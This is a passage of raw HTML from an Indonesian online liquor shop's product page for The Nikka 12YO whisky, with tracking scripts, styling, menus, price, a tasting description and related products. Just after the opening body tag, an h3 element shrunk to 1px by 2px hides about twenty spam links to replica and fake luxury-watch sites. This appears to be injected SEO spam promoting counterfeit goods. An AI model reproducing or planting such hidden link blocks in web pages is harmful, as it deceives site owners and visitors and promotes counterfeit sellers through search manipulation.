	var dataLayer_content = {"visitorUsername":"","pageTitle":"THE NIKKA 12YO |","pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","postID":13751,"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0,"event":"gtm4wp.changeDetailViewEEC","ecommerce":{"currencyCode":"IDR","detail":{"products":[{"id":13751,"internal_id":13751,"name":"THE NIKKA 12YO","sku":13751,"category":"Whisky","price":3380000,"stocklevel":1}]}}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWZB6F4');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://minumanku.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-32x32.png" sizes="32x32" />
<link rel="icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-180x180.png" />
<meta name="msapplication-TileImage" content="https://minumanku.com/wp-content/uploads/2021/03/cropped-ikon_situs-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.swiper-pagination-bullets .swiper-pagination-bullet:after {
	background-color: white;
}

.yith-wcwl-add-button>a i {
	display: none !important;
}

.vc_column_container>.vc_column-inner {
	padding: 0px;
}

.vc_btn3.vc_btn3-size-lg {
	z-index: 1020;
}

.vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
	background-color: rgb(200, 105, 58);
}

.vc_btn3.vc_btn3-size-lg {
	font-size: 18px;
}

.n2-ss-mobilePortrait {
	margin-top: 75px;
}

.qodef-woo-product-tags {
	display: none !important;
}

#qodef-woo-page .price del, .qodef-woo-shortcode .price del {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    opacity: .5;
    margin-left: 4px;
    position: absolute;
    margin-top: 35px;
}

.qodef-grid.qodef-gutter--medium>.qodef-grid-inner>.qodef-grid-item {
    padding: 0 10px !important;
    margin: 0 0 20px !important;
}

.qodef-woo-product-list .qodef-woo-product-content {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    margin: 5px 0 15px !important;
    text-align: center;
}

.img-center {
	text-align: center !important;
}

.qodef-woo-product-list .product-category h2 {
	font-size: 18px !important;
}

.home {
	margin-top: -55px;
}

.ppc-button-wrapper{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-13751 theme-aperitif qode-framework-1.1.3 woocommerce woocommerce-page woocommerce-no-js  qodef-content-grid-1400 qodef-header--dark qodef-header--standard qodef-header-appearance--none qodef-mobile-header--standard qodef-drop-down-second--full-width aperitif-core-1.2 aperitif-child-child-1.0.0 aperitif-1.2 wpb-js-composer js-comp-ver-6.3.0 vc_responsive qodef-header-standard--right qodef-search--covers-header" itemscope itemtype="https://schema.org/WebPage">
<h3 style="display:block;overflow:hidden;height:1px;width:2px;">click to investigate <a href="https://www.asiafive.com/">asiafive</a>. Extra resources <a href="https://www.careedit.com/">replica rolex</a>. afford <a href="https://www.leapreplica.com/">www.leapreplica.com</a>. here are the findings <a href="https://www.salerolexcopies.com/">rolex replications for sale</a>. try this <a href="https://www.watchesreplica.es/">watchesreplica.es</a>. Most popular <a href="https://best-swisswatches.com/">replica watches</a>. look at this now <a href="https://fakewatcherolex.com/">fakewatcherolex</a>. With Free Shipping <a href="https://www.natl-scientific.com/">fake rolex for sale</a>. try this web-site <a href="https://www.black-watches.com/">https://www.black-watches.com/</a>. click this site <a href="https://watch-armani.com/">rolex replications for sale</a>. learn this here now <a href="https://www.computerswatches.com/">https://www.computerswatches.com/</a>. see page <a href="https://www.pornowatches.com/">luxury replicas watches</a>. page <a href="https://www.auctionswatches.com/">rolex replica</a>. 30% off <a href="https://www.3domegawatches.com">https://www.3domegawatches.com/</a>. With Fast Shipping <a href="https://www.computerbellross.com">bell and ross replica</a>. wikipedia reference <a href="https://www.musictagheuer.com">musictagheuer.com</a>. At Lowest Prices <a href="https://www.healthhublot.com">hublot mp-05 laferrari replica india</a>. discover here <a href="https://www.biotechwatches.com/">fake watches</a>. click to read more <a href="https://www.realestatetagheuer.com">replica tag heuer</a>. Learn More <a href="https://www.mybellross.com">https://www.mybellross.com/</a>. </h3>

<div id="qodef-page-wrapper" class="">
	<div id="qodef-page-wrapper-inner">
		<header id="qodef-page-header">
		<div id="qodef-page-header-inner" class="qodef-content-grid">
		<a itemprop="url" class="qodef-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo main" /></a>	<nav class="qodef-header-navigation" role="navigation"
	     aria-label="Top Menu">
		<ul id="qodef-main-navigation-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Promo Of The Month</span></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Shop</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Price List</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Categories</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Wine</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Whisky</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Beer</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Soju</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Sake</span></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Spirits</span></span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Partners</span></span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Macallan</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">The Glendronach</span></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner"><span class="qodef-menu-item-text">Jack Daniels Old No. 7 Brand</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>
<div class="qodef-widget-holder">
	<div class="widget widget_aperitif_core_icon" data-area="custom-widget"><span class="qodef-shortcode qodef-m qodef-custom-wishlist qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="color: #343434">
			<a itemprop="url" href="/wishlist" target="_self">
        <span class="qodef-icon-linea-icons icon-basic-heart qodef-icon qodef-e" style="" ></span>            </a>
	</span></div><div class="widget widget_aperitif_core_woo_dropdown_cart" data-area="custom-widget">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div></div>
	</div>
	<form action="https://minumanku.com/" class="qodef-search-cover" method="get">
	<div class="qodef-form-holder">
		<input type="text" placeholder="Search here..." name="s"
		       class="qodef-search-field" autocomplete="off" required/>
		<a class="qodef-search-close qodef-search-close--icon-pack"
		   href="javascript:void(0)">
			<span class="qodef-icon-linea-icons icon-arrows-remove" ></span>		</a>
	</div>
</form></header><header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner">
		<div class="qodef-mobile-logo-widget-wrapper qodef-content-grid">
	<a itemprop="url" class="qodef-mobile-header-logo-link"
   href="https://minumanku.com/" style="height:30px" rel="home">
	<img width="512" height="94" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_black-e1617778275287.png" class="qodef-header-logo-image qodef--main" alt="logo main" />	<img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--dark" alt="logo dark" /><img width="6364" height="1170" src="https://minumanku.com/wp-content/uploads/2021/04/minumanku_logo_text_white.png" class="qodef-header-logo-image qodef--light" alt="logo light" /></a><div id="aperitif_core_woo_dropdown_cart-5" class="widget widget_aperitif_core_woo_dropdown_cart qodef-mobile-header-widget-area-one" data-area="mobile-header">			<div class="qodef-woo-dropdown-cart qodef-m" >
				<div class="qodef-woo-dropdown-cart-inner qodef-m-inner">
					<a itemprop="url" class="qodef-m-opener" href="https://minumanku.com/cart/">
	<span class="qodef-m-opener-icon">
		<span class="qodef-icon-linea-icons icon-ecommerce-basket" ></span>		<span class="qodef-m-opener-count">0</span>
	</span>
</a><div class="qodef-m-dropdown">
	<div class="qodef-m-dropdown-inner">
		<p class="qodef-m-posts-not-found qodef-grid-item">No products in the cart.</p>	</div>
</div>				</div>
			</div>
			</div><a id="qodef-mobile-header-opener" href="#">
	<span class="qodef-lines">
		<span class="qodef-line qodef-line-1"></span>
		<span class="qodef-line qodef-line-2"></span>
		<span class="qodef-line qodef-line-3"></span>
	</span>
</a></div>
	<nav id="qodef-mobile-header-navigation" class="qodef-m" role="navigation"
	     aria-label="Mobile Menu">
		<div class="qodef-m-inner"><ul id="qodef-mobile-header-navigation-menu" class="qodef-content-grid"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8127"><a href="/product-tag/promo/"><span class="qodef-menu-item-inner">Promo Of The Month</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4756"><a href="https://minumanku.com/bottleshop/"><span class="qodef-menu-item-inner">Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13947"><a href="#"><span class="qodef-menu-item-inner">Price List</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7921 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Categories</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7927"><a href="https://minumanku.com/product-category/wine/"><span class="qodef-menu-item-inner">Wine</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7926"><a href="https://minumanku.com/product-category/whisky/"><span class="qodef-menu-item-inner">Whisky</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7932"><a href="https://minumanku.com/product-category/beer/"><span class="qodef-menu-item-inner">Beer</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7924"><a href="https://minumanku.com/product-category/soju/"><span class="qodef-menu-item-inner">Soju</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7930"><a href="https://minumanku.com/product-category/sake/"><span class="qodef-menu-item-inner">Sake</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7929"><a href="https://minumanku.com/product-category/spirits/"><span class="qodef-menu-item-inner">Spirits</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7125 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-inner">Partners</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7348"><a href="https://minumanku.com/the-macallan/"><span class="qodef-menu-item-inner">The Macallan</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7126"><a href="https://minumanku.com/glendronach/"><span class="qodef-menu-item-inner">The Glendronach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7127"><a href="https://minumanku.com/jack-daniels-old-no-7-brand/"><span class="qodef-menu-item-inner">Jack Daniels Old No. 7 Brand</span></a></li>
</ul></div></div>
</li>
</ul></div>	</nav>
	</div>
	</header>		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space qodef-gutter--medium"><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef--single">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13751" class="product type-product post-13751 status-publish first instock product_cat-whisky product_tag-whisky has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images qodef-position--below" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-scaled.jpg"><img width="600" height="600" src="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-600x600.jpg" class="wp-post-image" alt="" title="The Nikka 12YO" data-caption="" data-src="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-scaled.jpg" data-large_image="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/04/The-Nikka-12YO-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="qodef-woo-thumbnails-wrapper"></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h5 class="qodef-woo-product-title product_title entry-title">THE NIKKA 12YO</h5><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>3,380,000.00</bdi></span></p>
<p class="stock in-stock">Stok 1</p>

	
	<form class="cart" action="https://minumanku.com/product/the-nikka-12yo/" method="post" enctype='multipart/form-data'>
		
			<div class="qodef-quantity-buttons quantity hidden">
		<input type="hidden" id="quantity_6977125ab6dbe" class="qty"
		       name="quantity" value="1"/>
	</div>
	
		<button type="submit" name="add-to-cart" value="13751" class="single_add_to_cart_button button alt">Tambah ke keranjang</button>

		<input type="hidden" name="gtm4wp_id" value="13751" />
<input type="hidden" name="gtm4wp_internal_id" value="13751" />
<input type="hidden" name="gtm4wp_name" value="THE NIKKA 12YO" />
<input type="hidden" name="gtm4wp_sku" value="13751" />
<input type="hidden" name="gtm4wp_category" value="Whisky" />
<input type="hidden" name="gtm4wp_price" value="3380000" />
<input type="hidden" name="gtm4wp_stocklevel" value="1" />
	</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13751  wishlist-fragment on-first-load"
	data-fragment-ref="13751"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:13751,&quot;parent_product_id&quot;:13751,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13751&#038;_wpnonce=d68a1d0a40"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13751"
		data-product-type="simple"
		data-original-product-id="13751"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="ppc-button-wrapper"><div id="ppc-button-ppcp-gateway"></div></div><div class="product_meta">
	
		
		
	<span class="posted_in"><span class="qodef-woo-meta-label">Category:</span><span class="qodef-woo-meta-value"><a href="https://minumanku.com/product-category/whisky/" rel="tag">Whisky</a></span></span>	
	<span class="tagged_as"><span class="qodef-woo-meta-label">Tag:</span><span class="qodef-woo-meta-value"><a href="https://minumanku.com/product-tag/whisky/" rel="tag">whisky</a></span></span>	
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Deskripsi					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Deskripsi</h2>

<p>The Nikka 12-year-old is a Japanese whisky that offers a complex and sophisticated taste experience. On the nose, there are aromas of dried fruits, toasted oak, and a hint of smoke, with a subtle floral note in the background.</p>
<p>On the palate, the whisky is smooth and well-balanced, with flavors of ripe pear, honey, and a touch of cinnamon spice. The oak influence is also noticeable, adding a rich, woody depth to the overall profile. The finish is long and warming, with a lingering sweetness and a gentle hint of smoke.</p>
<p>Overall, the Nikka 12-year-old is a well-crafted whisky that demonstrates the unique style and character of Japanese whisky-making. It is complex, but also approachable, making it a great choice for both novice and experienced whisky drinkers.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produk Terkait</h2>
				
		<div class="qodef-woo-product-list "><ul class="products columns-4">

			
					<li class="product type-product post-5265 status-publish first instock product_cat-whisky product_tag-blended product_tag-scotch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2021/03/MONKEY-SHOULDER-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=5265" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5265" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5265" data-product_sku="C-MONSH" aria-label="Tambahkan ke keranjang: “MONKEY SHOULDER”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_5265" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5265  wishlist-fragment on-first-load"
	data-fragment-ref="5265"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5265,&quot;parent_product_id&quot;:5265,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5265&#038;_wpnonce=d68a1d0a40"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5265"
		data-product-type="simple"
		data-original-product-id="5265"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-tags"><a href="https://minumanku.com/product-tag/blended/" rel="tag">Blended</a><span class="qodef-category-separator"></span><a href="https://minumanku.com/product-tag/scotch/" rel="tag">Scotch</a></div><p class="qodef-woo-product-title woocommerce-loop-product__title">MONKEY SHOULDER</p>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>890,000.00</bdi></span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="5265" data-gtm4wp_product_internal_id="5265" data-gtm4wp_product_name="MONKEY SHOULDER" data-gtm4wp_product_price="890000" data-gtm4wp_product_cat="Whisky" data-gtm4wp_product_url="https://minumanku.com/product/monkey-shoulder/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span></div><a href="https://minumanku.com/product/monkey-shoulder/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
					<li class="product type-product post-13615 status-publish instock product_cat-whisky product_tag-macallan has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-300x300.jpg 300w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-1024x1024.jpg 1024w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-150x150.jpg 150w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-768x768.jpg 768w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-1536x1536.jpg 1536w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-2048x2048.jpg 2048w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-650x650.jpg 650w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-1300x1300.jpg 1300w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-600x600.jpg 600w, https://minumanku.com/wp-content/uploads/2023/04/MACALLAN-HARMONY-RICH-CACAO-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><div class="qodef-woo-product-image-inner"><div class="qodef-woo-product-button-holder"><a href="?add-to-cart=13615" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13615" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13615" data-product_sku="" aria-label="Tambahkan ke keranjang: “MACALLAN HARMONY RICH CACAO”" rel="nofollow">Tambah ke keranjang</a><span id="woocommerce_loop_add_to_cart_link_describedby_13615" class="screen-reader-text">
	</span>
<div class="qodef-woo-product-wishlist-holder">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13615  wishlist-fragment on-first-load"
	data-fragment-ref="13615"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13615,&quot;parent_product_id&quot;:13615,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13615&#038;_wpnonce=d68a1d0a40"
